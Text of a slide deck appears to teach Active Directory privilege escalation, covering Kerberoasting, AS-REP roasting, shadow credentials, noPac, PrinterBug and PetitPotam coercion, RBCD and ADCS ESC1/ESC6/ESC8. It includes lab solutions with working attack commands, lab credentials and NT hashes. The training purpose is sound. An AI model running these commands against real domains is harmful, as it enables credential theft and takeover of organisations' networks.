

AD Privilege Escalation > What is Kerberos

Slide 36


AD Privilege Escalation > Kerberos > TGT
User sends a KRB_AS_REQ to KDC with 2 notable things:
Timestamp of the request ENCRYPTED with user's NT hashed password
Username
KDC will then:
See if it can decrypt the timestamp with the hash of the user’s NT password stored within the NTDS file
If decrypt successful, user has correct credentials. Send back TGT ot the user.
Notes:
- AS: Authentication Server
- PAC: Privilege Attribute Certificate
KRB_AS_REP: Encrypted Data section + TGT
1st session key – session for client and the KDC for the TGT
2nd session key – session key for client and the future service, which will be used during the KRB_TGT_REQ, REP steps.

Slide 37
AD Privilege Escalation > Kerberos > TGT
This TGT contains three parts:
A username in cleartext.
A session key and other details that have been ENCRYPTED with the hash of the user’s password.
A session key, username, and other details that have been encrypted with the hash of the KRBTGT user.

Slide 38
AD Privilege Escalation > Kerberos > Service Ticket

Slide 39


AD Privilege Escalation > Kerberos > Service Ticket
Service ticket
Motero, Carlos & Higuera, Juan-Ramón & Bermejo, Javier & Montalvo, Juan Antonio & Gomez, Nadia. (2021). On Attacking Kerberos Authentication Protocol in Windows Active Directory Services: A Practical Survey. IEEE Access. PP. 1-1. 10.1109/ACCESS.2021.3101446.

Slide 40

AD Privilege Escalation > Kerberos > Kerberoasting – Attacking Service Tickets
SPN = Service Principal Name (MSSQLSvc/sql01.example.com:1433)
Users request Service Tickets (ST) to access service specified in service accounts' Service Principal Name (SPN) through TGS
ST is returned. ST is encrypted with service account's password hash
Attacker can extract ST from memory and conduct offline bruteforce attack
If ST is decrypted successfully, we have found service account's plaintext password
Use GetUserSpns.py or CME
crackmapexec ldap <DC> -u ValidUser -p ValidPass --kerberoast roast.txt

Slide 41

AD Privilege Escalation > Kerberos > AS-REP Roasting – Attacking TGTs
What if we didn't need to send the KRB_AS_REQ packet to attain the TGT for a user?
If this were possible, we could request a TGT for any user in the domain that was vulnerable to this and use the TGT to crack their password.
Thankfully this is possible! If a user has the DON’T_REQ_PREAUTH flag set for their account. We can attain a TGT without knowing their password.
GetUserSPN.py or CME
crackmapexec ldap dc.domain.local -u ValidUser -p ValidPass --asreproast asreproast.txt

Slide 42

AD Privilege Escalation > Bloodhound
Initial access on AD -> Enumerate Active Directory
Bloodhound is an Active Directory modeling tool
Enumerate LDAP & Catalog of AD, collect all objects within AD
Uses Graph Theory: Shows objects' (nodes) relationship (edge) among each other
Bloodhound-python: Remotely login to each machine and collect the required information for bloodhound
bloodhound-python -u validUser -p validPass -d domain.local -c All,Session

Slide 43

AD Privilege Escalation > Shadow Creds
It is possible to add something called “Key Credentials” to the msDS-KeyCredentialLink of a user
This allows you to use these credentials to authenticate as that user over Kerberos with certificates
This shows up in bloodhound as GenericAll, AddKeyCredentialLink , or GenericWrite

Slide 44
AD Privilege Escalation > Shadow Creds– How To
Get a cert
python3 /opt/pywhisker/pywhisker.py -u ValidUser -p ValidPass -d domain.local -t target --dc-ip $dcip --action add
Get a TGT
python3 /opt/PKINITtools/gettgtpkinit.py -cert-pfx cert.pfx -pfx-pass $passwordFromAbove -dc-ip $dcip domain.local/target filename.ccache
Set the ccache file environment variable for impacket
export KRB5CCNAME=filename.ccache
Get NT Hash from TGT
python3 /opt/PKINITtools/getnthash.py domain.local/target -key $keyFromAbove -dc-ip $dcip

Slide 45
AD Privilege Escalation > Lab 3
Run Bloodhound ingestor (bloodhound.py) to collect LDAP data
Run Bloodhound to see which hosts the backup user has access to
Attempt to Kerberoast, do you get any user back?
What about ASREP roasting?

Slide 46
AD Privilege Escalation > Lab 3 – Solution
Run Bloodhound to see which hosts the backup user has access to
/opt/bloodhound.py/bloodhound.py -u backup -p backup1 -d fmradio.local –c All
Attempt to Kerberoast and ASREPRoast, do you get any user back?
crackmapexec ldap color-dc01.fmradio.local –u backup –p backup1 --kerberoast kerberoast.txt
crackmapexec ldap color-dc01.fmradio.local -u backup -p backup1 --asreproast asreproast.txt
We get the creds for the “svc-azure” user and “ansible”
svc-azure:azure2000
ansible:beansibley

Slide 47
AD Privilege Escalation > Lab 3 – Solution
It looks like our backup user has some interesting permissions over a certain user...
GenericAll over Richardson
Commands to exploit
python3 /opt/pywhisker/pywhisker.py -u backup -p backup1 -d fmradio.local -t richardson --dc-ip 172.16.14.200 --action add
python3 /opt/PKINITtools/gettgtpkinit.py -cert-pfx $file.pfx -pfx-pass $pass -dc-ip 172.16.14.200 fmradio.local/richardson richardson.ccache
export KRB5CCNAME=richardson.ccache
python3 /opt/PKINITtools/getnthash.py fmradio.local/richardson -key $key -dc-ip 172.16.14.200
cme smb 172.16.14.200 -u richardsdon -H 72a4f9efa7db470bca0038a549faff11

Slide 48

DA Privilege Escalation > noPac Abuse
noPac abuses two CVE's: (CVE-2021-42278 and CVE-2021-42287)
CVE-2021-42278: allows the creation of machine accounts without the $ symbol.
CVE-2021-42287: A logic flaw in the way Kerberos will access tickets and tokens when an account does not exist.

Slide 49

DA Privilege Escalation > noPac Abuse : Exploitation Steps
By default all users in a domain can create up to ten machine accounts. This is due to authenticated users having the privilege of SeMachineAccountPrivilege.
Create a new computer account with any random name
Clear the SPN's
Change the name of your newly created computer account to replicate the SamAccountName of a domain controller

Slide 50

DA Privilege Escalation > noPac Abuse : Exploitation Steps Continued
Now to abuse the Kerberos side of the bug.
1. First request a TGT in the name of the machine account you created in step 1.
2. Then change the name of the computer account back to its original value.
3. Request a TGS for the LDAP service using the TGT from the computer account we created and just renamed.
4. Because the computer account with that name no longer exists, Kerberos will look for that same computer account with the dollar sign – which just so happens to be the name of the domain controller account.
5. We gain admin access to the service.

Slide 51

DA Privilege Escalation > noPac Abuse : Easy Linux Exploitation
How can we abuse this from Linux?
cme smb <DC> -u <u> -p <p> -M nopac
python noPac.py domain.local/username:password -dc-ip $dcip -dc-host $dc01 --impersonate $userToImpersonate –dump
It's that easy!

Slide 52



DA Privilege Escalation > Authentication Coercion

Slide 53

DA Privilege Escalation > Authentication Coercion
RPC-based Auth Coercion: Trigger RPC function -> Auth Coercion -> Downgrade + Crack / Relay
PetitPotam (MS-EFSRPC), ShadowCoerce (MS-FSRVP), DFSCoerce (MS-DFSNM), PrinterBug (MS-RPRN), and more
Attacker trigger function from MS-RPRN interface with specific parameters
Target host authenticate to the attacker host with Net-NTLMv1/v2 "credentials"
Attacker host's SMB server captures the authentication hash (or attempt to downgrade)
Crack (NTLMv1) or Relay (NTLMv2)
python3 /opt/krbrelayx/printerbug.py domain.local/user:password@target yourIP
https://www.fortalicesolutions.com/posts/keeping-up-with-the-ntlm-relay

Slide 54

DA Privilege Escalation > Active Directory Certificate Services (ADCS) Overview
Common Acronyms:
PKI: Public Key Infrastructure
CA: Certificate Authority
CSR: Certificate Signing Request
AD CS: Active Directory Certificate Services
Active Directory Certificate Services (ADCS) is a Windows server role that implements public key infrastructure.
Broad Overview of ADCS:
Client generates a public/private keypair.
Client sends a certificate signing request to the enterprise CA server, and specifies a template to be used and the settings.
CA checks if the user has permissions to enroll in the template and then authenticates and generates the certificate.
Certipy is a great tool for performing ADCS recon:
certipy find -u <u>@<domain> -p <p> -vulnerable -enabled
Image From: https://posts.specterops.io/certified-pre-owned-d95910965cd2

Slide 55

DA Privilege Escalation > ADCS - Certificate Templates
A certificate template is a blueprint of settings, options and permissions that can specified when generating a certificate.
Some Options Include:
Enrollment Permissions: Specify who can request a certificate with the template.
PkiExtendedKeyUsage: Specifies what the certificate can be used for.
https://posts.specterops.io/certified-pre-owned-d95910965cd2

Slide 56


DA Privilege Escalation > ADCS - Subject Alternative Names (SANs)
Subject: Specifies the user that the certificate can be used to login as.
Subject Alternative Name (SPN): Specifies additional user(name)s that the certificate can be used to login as.
So, what happens if a low-privileged user specify a Domain Administrator’s username in SAN?
https://i.blackhat.com/USA21/Wednesday-Handouts/us-21-Certified-Pre-Owned-Abusing-Active-Directory-Certificate-Services.pdf

Slide 57


DA Privilege Escalation > Misconfigured Certificate Templates: ESC1
Misconfigured Template
When requesting a certificate, the requester defines the template they want
Templates can contain misconfigurations that allow for privilege escalation.
The Enrollment Rights section specifies that any authenticated user can request a certificate based on this template.
The msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT field specifies that any user allowed to request a certificate based on this template, can also specify SPN's to be included inside of the certificate. This allows the user to obtain an authentication certificate as anyone else in the environment.
Picture Taken From: https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/from-misconfigured-certificate-template-to-domain-admin#finding-vulnerable-certificate-templates

Slide 58
DA Privilege Escalation > Misconfigured Certificate Templates: ESC1 – How To
Request a certificate
certipy req -u <user>@<domain> -p <pass> -ca <CAname> -target <CA-FQDN> -template <Templatename> -alt <DA> -out pwned
Auth as that user and get their NT hash
certipy auth -pfx pwned.pfx -username domainAdmin -domain domain.local -dc-ip $dcip

Slide 59


DA Privilege Escalation > Certificate Authority Allows Rogue SAN's : ESC6
A certificate authority has overall configuration settings that apply to every template in the environment.
A configuration setting named: EDITF_ATTRIBUTESUBJECTALTNAME2 allows users to specify both the subject and subject alternative name for requested certificates.
THIS SETTING RESULTS IN ANY USER BEING ABLE TO REQUEST A CERTIFICATE AS ANYONE ELSE, NO MATTER THE INDIVIDUAL CERTIFICATE TEMPLATE CONFIGURATIONS.
Exploited the exact same as ESC1, exact it can be done on any template that a user can enroll in

Slide 60
DA Privilege Escalation > Lab 4
We have a domain user, admin on some hosts, but still no domain admin!
Let’s try some of the previous techniques to escalate ourselves to domain admin:
Printerbug
ADCS ESC 1
ADCS ESC 6

Slide 61
DA Privilege Escalation > Lab 4 – Solution
We have a domain user, admin on some hosts, but still no domain admin!
Let’s try some of the previous techniques to escalate ourselves to domain admin:
Printerbug
In one window, responder -I eth0 (be sure to reenable your smb server)
python3 /opt/krbrelayx/printerbug.py fmradio.local/backup:backup1@172.16.14.200 yourIP
cme smb 172.16.14.200 -u COLOR-DC\$ -H 7a88862453601bc31be805e09baa7f42 --ntds
noPac
python noPac.py fmradio.local/backup:'backup1' -dc-ip 172.16.14.200 -dc-host color-dc01 --impersonate rod -dump

Slide 62
DA Privilege Escalation > Lab 4 – Solution Continued
ADCS ESC 1
certipy req -u backup@fmradio.local -p backup1 -ca fmradio-EAGLE-CA01-CA-1 -target eagle-ca01.fmradio.local -template macUsers -upn rod -out rodpwned
certipy auth -pfx rodpwned.pfx -username rod -domain fmradio.local -dc-ip 172.16.14.200
cme smb 172.16.14.200 -u rod -H dd3a59abc33c6b677447c9917c268af9 --ntds
ADCS ESC 6
certipy req -u backup@fmradio.local -p backup1 -ca fmradio-EAGLE-CA01-CA-1 -target eagle-ca01.fmradio.local -template User -upn administrator -out adminpwned
certipy auth -pfx pwned.pfx -username Administrator -domain fmradio.local -dc-ip 172.16.14.200

Slide 63
DA, now what? > Password Reuse into Kerbrute
We need to discover valid users in our new domain:
We should see if users that existed in our previous domain also exist within our new target.
Windows responds with KRB5KDC_ERR_C_PRINCIPAL_UNKNOWN when asking for an invalid user.
We can do this with a tool known as Kerbrute.
First extract the usernames from the previous domain into a text file.
Then run Kerbrute.
kerbrute userenum -d domain.local --dc <ipOfDc> usernames.txt

Slide 64
DA Privilege Escalation > RBCD
msDS-AllowedToActOnBehalfOfOtherIdentity property allows computers to set what users or computers have rights to delegate to them.
This means if we can modify this field on a remote system, we can authenticate as any domain user service to this host.
Only accounts with SPNs can be added to that property on a remote system.
If MachineAccountQuota (MAQ) is larger than 0 (default 10), any low priv user can create machine acocunt with SPN configured

Slide 65

DA Privilege Escalation > RBCD

Slide 66

DA Privilege Escalation > RBCD

Slide 67
DA Privilege Escalation > RBCD Prerequisites
1. No LDAP Signing on Domain Controllers
cme ldap -u ValidUser -p ValidPass -M ldap-signing
2. An account with an SPN
Assuming the machine account quota is set to the default of 10, machine accounts have an SPN configured!
cme smb -u user -p pass -M maq
addcomputer.py
3. Some form of authentication coercion over HTTP
HTTP auth coercion can be done with a combination of WebDav (something older than both presenters) and any standard auth coercion (printerbug, petitpotam, etc)
cme smb <ip> -u user -p pass -M webdav
cme smb <ip> -u user -p pass -M spooler

Slide 68
DA Privilege Escalation > RBCD How To
First, we need a DNS record to force HTTP authentication:
python3 /opt/krbrelayx/dnstool.py -u domain.local\\ValidUser -p ValidPass -a add -r uniqueFakeRecord -d $yourIP $dcip
Second, create a machine account (account with SPN)
addcomputer.py domain.com/user:pass -dc-ip $dcip
Set up your relay in a second terminal window
ntlmrelayx.py -t ldaps://dc01.domain.local -wh $yourIP --delegate-access --escalate-user $yourAccountWithAnSPN --no-dump --no-acl --no-da --no-validate-privs
Coerce some authentication – Use hostname. No FQDN.
python3 /opt/krbrelayx/printerbug.py domain.local/user:pass@target uniqueFakeRecord@80/fakepath

Slide 69
DA Privilege Escalation > RBCD How To Continued
Request a service ticket that will be used to impersonate a daUser on the remote host
impacket-getST -spn cifs/remoteHost.domain.local -impersonate daUser domain.local/machineAccount:pass -dc-ip $dcip
Set the ccache file environment variable for impacket
export KRB5CCNAME=daUser.ccache
Dump all the things! (SAM, LSA, etc.)
impacket-secretsdump -k -no-pass remoteHost.domain.local

Slide 70

DA Privilege Escalation > Auth Coercion + ESC8

Slide 71

DA Privilege Escalation > PetitPotam Authentication Coercion
Microsoft Encrypting File System Remote Protocol (MS-EFSR): Remotely manage/encrypted information over the network using RPC.
MS-EFSRPC Can be triggered without or with domain user cred:
Connect to the MS-EFSR service over the efsrpc, lsarpc, samr, lsass, or netlogon named pipes with or without authentication.
Send the command EfsRpcOpenFileRaw command targeting your attacker device. This tells the domain controller to open up a encrypted file on your machine.
The domain controller before opening the file attempts to authenticate to your attack machine by establishing a Net-NTLM authentication session with you.
python /opt/PetitPotam/petitpotam.py <yourIP> <TARGET> -pipe all

Slide 72
DA Privilege Escalation > NTLM relay to AD CS HTTP Endpoints - ESC8
The certificate enrollment web interface hosted at http://<ADCS_Server>/certsrv/ is vulnerable to a Net-NTLM relay attack.
Relaying to the enrollment interface allows threat actors to login and then proceed to generate and obtain a certificate.
When PKINIT authentication is used, Kerberos provides the user with the NT hash of the account for fallback to Net-NTLM authentication. This is obtained through some Kerberos magic.
This means we can relay a privileged account to an AD CS http endpoint and obtain a certificate as that user, then proceed to authenticate using the certificate or even obtain the NT hash to pass the hash.
Image From - https://www.fortalicesolutions.com/posts/keeping-up-with-the-ntlm-relay

Slide 73
DA Privilege Escalation> NTLM relay to AD CS HTTP Endpoints - ESC8 – How To
Set up ESC8 relay with certipy:
certipy relay -ca caIP -template DomainController
Auth with your certificate!
certipy auth -pfx dc.pfx -dc-ip $dcip
Image From - https://www.fortalicesolutions.com/posts/keeping-up-with-the-ntlm-relay

Slide 74
DA Privilege Escalation > Lab 5
ESC8 time! One of the quickest 0 to heroes in all of AD pentesting, have fun!

Slide 75
DA Privilege Escalation > Lab 5
ESC8 time! One of the quickest 0 to heroes in all of AD pentesting, have fun!
certipy relay -ca 172.16.14.221 -template DomainController
python3 /opt/PetitPotam/PetitPotam.py -d amradio.local yourIP 172.16.14.220 -pipe all
certipy auth -pfx mc-dc01.pfx -dc-ip 172.16.14.220
